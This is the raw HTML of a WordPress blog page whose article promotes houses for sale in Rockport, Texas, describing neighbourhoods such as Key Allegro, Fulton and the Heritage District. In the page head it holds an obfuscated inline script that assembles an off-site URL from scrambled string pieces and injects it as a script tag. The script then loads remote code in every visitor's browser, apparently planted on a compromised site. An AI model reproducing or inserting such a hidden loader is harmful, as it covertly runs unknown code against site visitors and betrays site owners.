span:before,.p-url:hover, .p-url:focus, .p-wrap .p-url:hover,.p-wrap .p-url:focus, .p-link:hover span, .p-link:hover i,.meta-info-el a:hover, .sponsor-label, .block-header-3 .block-title:before,.subscribe-box .mc4wp-form-fields input[type="submit"]:hover + i,.entry-content p a:not(button), .comment-content a,.author-title a, .logged-in-as a:hover, .comment-list .logged-in-as a:hover,.gallery-list-label a:hover, .review-el .review-stars,.share-total, .breadcrumb a:hover, span.not-found-label, .return-home:hover, .section-not-found .page-content .return-home:hover,.subscribe-box .rb-newsletter.is-light-text button.newsletter-submit-icon:hover,.subscribe-box .rb-newsletter button.newsletter-submit-icon:hover,.fw-category-1 .cat-list-item:hover .cat-list-name, .fw-category-1.is-light-text .cat-list-item:hover .cat-list-name,body .cooked-icon-recipe-icon, .comment-list .comment-reply-title small a:hover,.widget_pages a:hover, .widget_meta a:hover, .widget_categories a:hover,.entry-content .wp-block-categories-list a:hover, .entry-content .wp-block-archives-list a:hover,.widget_archive a:hover, .widget.widget_nav_menu a:hover,  .p-grid-4.is-pop-style .p-header .counter-index,.twitter-content.entry-summary a:hover, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title .p-url:hover,.read-it-later:hover, .read-it-later:focus, .address-info a:hover,.gallery-popup-content .image-popup-description a:hover, .gallery-popup-content .image-popup-description a:focus,.entry-content ul.wp-block-latest-posts a:hover, .widget_recent_entries a:hover, .recentcomments a:hover, a.rsswidget:hover,.entry-content .wp-block-latest-comments__comment-meta a:hover, .restrict-title span, .restrict-desc span, .plan-title span,.entry-content .cooked-recipe-info .cooked-author a:hover, .entry-content a:not(button), .comment-content a,.about-desc a:hover, .is-light-text .about-desc a:hover, .portfolio-info-el:hover,.portfolio-nav a:hover, .portfolio-nav-next a:hover > i, .hbox-tagline span, .hbox-title span, .cta-tagline span, .cta-title span,.block-header-7 .block-header .block-title:first-letter, .rbc-sidebar .about-bio p a, .sbox-title span{ color: #689038}.p-podcast-wrap .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover,.p-podcast-wrap .mejs-container .mejs-controls,.p-podcast-wrap .mejs-audio .mejs-controls .mejs-time-rail span.mejs-time-handle-content,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #689038}.is-style-outline a.wp-block-button__link:hover{ color: #689038!important}a.comment-reply-link:hover, .navbar-holder.is-light-text .header-lightbox, .navbar-holder .header-lightbox, [data-theme="dark"] .navbar-holder .header-lightbox,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cat-icon-line .cat-info-el, .exclusive-style-border .is-p-protected a:before{ border-color: #689038}.restrict-button-wrap .restrict-button.is-btn:hover{ -webkit-box-shadow: 0 4px 15px #689038; box-shadow: 0 4px 15px #689038;}.is-color .social-link-1.social-link-custom  { background-color: #111111; }.is-icon .social-link-1:hover  { color: #111111; }body .entry-content a:not(button), body .comment-content a{ color: #1e3422}.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Montserrat; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Montserrat; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Montserrat; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Montserrat; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Montserrat; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Poppins; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: Poppins; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}h1, .h1, h1.single-title {font-size: 32px; }h3, .h3 {font-size: 17px; }h4, .h4 {font-size: 15px; }h6, .h6 {font-size: 13px; }@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 22px; }h3, .h3 {font-size: 13px; }h4, .h4 {font-size: 15px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:Oswald;}
</style>

<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="preload" href="https://leoniesblog.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://leoniesblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leoniesblog.com/wp-json/wp/v2/posts/741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leoniesblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://leoniesblog.com/?p=741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leoniesblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leoniesblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://leoniesblog.com/#website","url":"https://leoniesblog.com/","name":"Leo nies Blogs","potentialAction":{"@type":"SearchAction","target":"https://leoniesblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<meta property="og:title" content="Find Your Dream Home in Rockport Texas: Exploring Houses for Sale"/>
				<meta property="og:url" content="https://leoniesblog.com/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale/"/>
		<meta property="og:site_name" content="Leo nies Blogs"/>
					<meta property="og:image" content="https://leoniesblog.com/wp-content/uploads/2023/07/pexels-photo-2128329.jpeg"/>
		<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://leoniesblog.com/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale/","name":"Find Your Dream Home in Rockport Texas: Exploring Houses for Sale"}},{"@type":"ListItem","position":3,"item":{"@id":"https://leoniesblog.com/category/default/","name":"Default"}},{"@type":"ListItem","position":2,"item":{"@id":"https://leoniesblog.com/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://leoniesblog.com","name":"Leo nies Blogs"}}]}</script>
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
<meta name="msapplication-TileImage" content="https://leoniesblog.com/wp-content/uploads/2022/08/Favicon.png" />
		<style id="wp-custom-css">
			a.widget-ad-link {
    display: none !important;
}

.elementor-160 .elementor-element.elementor-element-73311c6:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-73311c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #00000000 !important;
}		</style>
		<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>
<body class="wp-singular post-template-default single single-post postid-741 single-format-standard wp-embed-responsive wp-theme-pixwell elementor-default elementor-kit-101 is-single-1 sticky-nav smart-sticky is-tooltips is-backtop block-header-dot w-header-1 cat-icon-radius is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
	        <aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
            <div class="close-panel-wrap tooltips-n">
                <a href="#" id="off-canvas-close-btn" title="Close Panel"><i class="btn-close"></i></a>
            </div>
            <div class="off-canvas-holder">
                                    <div class="off-canvas-header is-light-text">
                        <div class="header-inner">
                                                        <aside class="inner-bottom">
                                                                    <div class="off-canvas-social">
                                        <a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>                                    </div>
                                                            </aside>
                        </div>
                    </div>
                                <div class="off-canvas-inner is-light-text">
                    <nav id="off-canvas-nav" class="off-canvas-nav">
                        <ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li>
</ul>                    </nav>
                                    </div>
            </div>
        </aside>
            <div class="site-outer">
        <div class="site-mask"></div>
		<header id="site-header" class="header-wrap header-3">
	<div class="navbar-outer">
		<div class="banner-wrap">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
								<div class="logo-wrap is-logo-image site-branding">
					<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
			</a>
                            <a href="https://leoniesblog.com/" class="logo dark" title="Leo nies Blogs">
                    <img class="logo-default logo-retina" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" srcset="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 1x, http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png 2x" alt="Leo nies Blogs">
                </a>
            			</div>
						</div>
						<div class="rb-col-m4 banner-right">
								<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																			</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
    <div class="mobile-nav-inner rb-p20-gutter">
                    <div class="m-nav-left">
                <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
            </div>
            <div class="m-nav-centered">
                	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
            </div>
            <div class="m-nav-right">
                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                            </div>
            </div>
</aside>
<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
    <div class="mobile-navbar mobile-sticky-inner">
        <div class="mobile-nav-inner rb-p20-gutter">
                            <div class="m-nav-left">
                    <a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-light"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>
                </div>
                <div class="m-nav-centered">
                    	<aside class="logo-mobile-wrap is-logo-image">
		<a href="https://leoniesblog.com/" class="logo-mobile logo default">
			<img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
		</a>
                    <a href="https://leoniesblog.com/" class="logo-mobile logo dark">
                <img height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/Logo.png" alt="Leo nies Blogs">
            </a>
        	</aside>
                </div>
                <div class="m-nav-right">
                                                                                <div class="mobile-search">
	<a href="#" title="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
	</div>
</div>
                                    </div>
                    </div>
    </div>
</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
													</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162" itemprop="name"><a href="https://leoniesblog.com/" itemprop="url"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199" itemprop="name"><a href="https://leoniesblog.com/category/health/" itemprop="url"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200" itemprop="name"><a href="https://leoniesblog.com/category/nutrition/" itemprop="url"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201" itemprop="name"><a href="https://leoniesblog.com/category/diseases/" itemprop="url"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202" itemprop="name"><a href="https://leoniesblog.com/category/mental-health/" itemprop="url"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203" itemprop="name"><a href="https://leoniesblog.com/category/healthy-lifestyle/" itemprop="url"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204" itemprop="name"><a href="https://leoniesblog.com/write-for-us/" itemprop="url"><span>Write For Us</span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
														<div class="logo-wrap is-logo-image site-branding">
			<a href="https://leoniesblog.com/" class="logo default" title="Leo nies Blogs">
				<img class="logo-default" height="90" width="300" src="https://leoniesblog.com/wp-content/uploads/2022/08/S-Logo.png" alt="Leo nies Blogs">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://leoniesblog.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://leoniesblog.com/category/health/"><span>Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://leoniesblog.com/category/nutrition/"><span>Nutrition</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://leoniesblog.com/category/diseases/"><span>Diseases</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://leoniesblog.com/category/mental-health/"><span>Mental Health</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://leoniesblog.com/category/healthy-lifestyle/"><span>Healthy Lifestyle</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://leoniesblog.com/write-for-us/"><span>Write For Us</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
							<div class="navbar-social social-icons is-icon tooltips-n">
		<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>	</div>
																		                        						<aside class="navbar-search nav-search-live">
	<a href="#" title="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://leoniesblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">        <div class="site-content single-1 rbc-content-section clearfix has-sidebar is-sidebar-right active-sidebar">
            <div class="wrap rbc-container rb-p20-gutter">
                <div class="rbc-wrap">
                    <main id="main" class="site-main rbc-content">
                        <div class="single-content-wrap">
							<article id="post-741" class="post-741 post type-post status-publish format-standard has-post-thumbnail category-default tag-for tag-houses tag-in tag-rockport tag-sale tag-tx" itemscope itemtype="https://schema.org/Article">
                            <header class="single-header entry-header">
											<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Leo nies Blogs." href="https://leoniesblog.com" class="home" ><span property="name">Leo nies Blogs</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://leoniesblog.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Default Category archives." href="https://leoniesblog.com/category/default/" class="taxonomy category" ><span property="name">Default</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Find Your Dream Home in Rockport Texas: Exploring Houses for Sale</span><meta property="url" content="https://leoniesblog.com/find-your-dream-home-in-rockport-texas-exploring-houses-for-sale/"><meta property="position" content="4"></span></span>
			</aside>
			        <aside class="p-cat-info is-relative single-cat-info">
							<a class="cat-info-el cat-info-id-2" href="https://leoniesblog.com/category/default/" rel="category">Default</a>						        </aside>
					<h1 itemprop="headline" class="single-title entry-title">Find Your Dream Home in Rockport Texas: Exploring Houses for Sale</h1>
				<div class="single-entry-meta small-size">
						<div class="inner">
						<div class="single-meta-info p-meta-info">
			        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2023-07-26T13:22:45+00:00">July 26, 2023</abbr>
					</span>
				</div>
			<div class="single-meta-bottom p-meta-info">
			</div>
				</div>
		</div>
			<div class="single-feat">
			<div class="rb-iwrap autosize"><img loading="lazy" width="1600" height="2416" src="https://leoniesblog.com/wp-content/uploads/2023/07/pexels-photo-2128329.jpeg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="house for sale in rockport" decoding="async" /></div>
					</div>
	                            </header>
																<div class="single-body entry">
		<div class="single-content has-left-section">
					<aside class="single-left-section">
			<div class="section-inner">
						<aside class="single-left-share is-light-share">
			<div class="share-header">			<span class="share-label">Share on</span>
		</div>
			<div class="share-content">
							<a class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F" title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
					<a class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Find+Your+Dream+Home+in+Rockport+Texas%3A+Exploring+Houses+for+Sale&amp;url=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F&amp;via=%23" title="Twitter" rel="nofollow"><i class="rbi rbi-twitter"></i></a>			<a class="share-action share-icon share-pinterest" rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fleoniesblog.com%2Ffind-your-dream-home-in-rockport-texas-exploring-houses-for-sale%2F&amp;media=https://leoniesblog.com/wp-content/uploads/2023/07/pexels-photo-2128329.jpeg&amp;description=Find+Your+Dream+Home+in+Rockport+Texas%3A+Exploring+Houses+for+Sale" title="Pinterest"><i class="rbi rbi-pinterest"></i></a>
					<a class="share-icon share-email" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]" title="Email"><i class="rbi rbi-email-envelope"></i></a>
					</div>
		</aside>
			<div class="single-left-article">
			<span class="left-article-label">READ NEXT</span>
								<div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/the-ultimate-guide-to-outdoor-wood-furniture-sealers/" title="The Ultimate Guide to Outdoor Wood Furniture Sealers">
            <span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/outdoor-wood-furniture-sealer-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="outdoor wood furniture sealer" decoding="async" /></span>
        </a>
							</div>
				<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-ultimate-guide-to-outdoor-wood-furniture-sealers/" rel="bookmark"
           title="The Ultimate Guide to Outdoor Wood Furniture Sealers">The Ultimate Guide to Outdoor Wood Furniture Sealers</a>
		</h6>					</div>
				</div>
		</aside>
					<div class="entry-content clearfix" itemprop="articleBody">
					<p>Rockport Texas is a charming coastal town that offers residents a relaxed and friendly lifestyle. With its picturesque beaches, exceptional fishing, and vibrant downtown area, it&#8217;s no wonder that many people are interested in houses for sale in Rockport Texas. In this article, we&#8217;ll explore some of the top neighborhoods and <a href="https://www.spearsandcorealestate.com/">houses for sale in Rockport Texas</a>, and what makes them a great choice for your next move.</p>
<p>One of the most popular neighborhoods for homebuyers in Rockport Texas is Key Allegro. This gated community is located on a small island and offers residents access to a private marina, tennis courts, and a swimming pool. Houses for sale in Key Allegro range from waterfront estates to cozy cottages, and many offer stunning views of the bay. The community is also conveniently located near local shopping and dining options, making it a great choice for those who want to be close to everything.</p>
<p>Another popular neighborhood for homebuyers in Rockport Texas is the Rockport Country Club. This community offers residents access to an 18-hole golf course, swimming pool, and tennis courts. Houses for sale in the Rockport Country Club range from spacious estates to modern condos, and many offer views of the golf course or nearby wetlands. The community is also close to local schools, making it a great choice for families.</p>
<p>For those looking for a more rural setting, the Fulton area of Rockport Texas offers a range of houses for sale on larger lots. This area is known for its beautiful oak trees and quiet streets, and many houses offer plenty of room for outdoor activities like gardening and horseback riding. Houses for sale in Fulton range from charming cottages to large ranch-style homes, and many offer easy access to nearby fishing and boating opportunities.</p>
<p>If you&#8217;re interested in a historic home, the Heritage District in Rockport Texas is a great place to start your search. This neighborhood is home to a variety of well-preserved homes that date back to the 1800s, and many have been restored to their original splendor. Houses for sale in the Heritage District range from quaint cottages to large Victorian homes, and many offer plenty of character and charm.</p>
<p>In addition to traditional houses for sale, there are also a number of new construction homes and developments in Rockport Texas. By investing in new construction homes or developments, you can benefit from the latest technology and design trends while also enjoying the potential for long-term appreciation.</p>
